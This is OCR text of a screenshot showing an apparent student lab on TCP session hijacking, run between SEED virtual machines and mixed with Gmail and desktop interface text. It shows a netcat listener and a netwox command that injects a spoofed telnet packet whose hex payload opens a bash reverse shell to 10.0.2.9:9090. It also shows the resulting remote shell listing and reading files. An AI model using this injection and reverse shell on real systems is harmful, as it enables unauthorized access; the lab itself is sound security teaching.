 TCP attack task 4 and 5 -
Secure
https://mail.google.com/mail/u/0/#inbox/161fda0cecde1548...
5-5-atta ... cess.png
Open with DocHub - View, Edit ...
Gmail
More
COMPOSE
TCP attack task 4 and 5
Inbox x
VirtualBox VM Machine View Input Devices Help
90%
Attacker [Running]
[03/06/2018 15:09] seed@Attacker:~$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.37] port 9090 [tcp/*] accepted (family 2, sport 37422)
[03/06/2018 15:13] seed@Server:~$ ls
ls
a.txt
bin
Customization
Desktop
Documents
Downloads
Music
Pictures
Public
source
Templates
Videos
[03/06/2018 15:13] seed@Server:~$ cat a.txt
cat a.txt
hello
[03/06/2018 15:13] seed@Server:~$ ^[
You were in a vide
Dhanush, Chiranth
You were in a vide
kk
Divya. Lol
Stanley Bathina
Oracle VM VirtualBox Manager
File Machine
User 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
10:14 PM
[03/06/2018 22:09] (10.0.2.9) seed@Attacker$ sudo netwox 40 --ip4-
src 10.0.2.10 --ip4-dst 10.0.2.8 --ip4-ttl 64 --tcp-dst 23 --tcp-s
rc 32980 --tcp-seqnum 3902062282 --tcp-window 237 --tcp-acknum 378
5251114 --tcp-urg --tcp-ack --tcp-psh --tcp-data "0d0d2f62696e2f62
617368202d69203e202f6465762f7463702f31302e302e322e392f393039302030
3c263120323e26310d"
[sudo] password for seed:
IP______________________________________________________________.
|version| ihl | tos | totlen |
|___4___|___5___|____0x00=0_____|___________0x005A=90___________|
| id |r|D|M| offsetfrag |
|_________0xDBA5=56229__________|0|0|0|________0x0000=0_________|
| ttl | protocol | checksum |
|____0x40=64____|____0x06=6_____|____________0x86E7_____________|
| source |
|___________________________10.0.2.10___________________________|
| destination |
|___________________________10.0.2.8____________________________|
TCP_____________________________________________________________.
| source port | destination port |
|_________0x80D4=32980__________|___________0x0017=23___________|
| seqnum |
|_____________________0xE894BECA=3902062282_____________________|
| acknum |
|_____________________0xE19E592A=3785251114_____________________|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window |
|___5___|0|0|0|0|0|0|1|1|1|0|0|0|__________0x00ED=237___________|
| checksum | urgptr |
|_________0x3665=13925__________|___________0x0000=0____________|
0d 0d 2f 62 69 6e 2f 62 61 73 68 20 2d 69 20 3e # ../bin/bash
-i >
20 2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 2e 32 # /dev/tcp/10
.0.2
2e 39 2f 39 30 39 30 20 30 3c 26 31 20 32 3e 26 # .9/9090 0<&1
2>&
31 0d # 1.
Right Ctrl
SubItUp : ...
TCP attac...
KaranAmr...
Lab 4 - W...
winghci
Oracle V...
User 1 [Ru...
User 2 [Ru...
User 3 [Ru...
F:\College...
WinGHCi
ENG
US
10:14 PM
3/6/2018